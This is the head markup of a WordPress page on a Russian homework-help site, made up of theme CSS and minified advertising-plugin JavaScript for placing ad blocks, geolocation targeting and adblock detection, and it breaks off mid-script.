<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/1421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=1421' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var 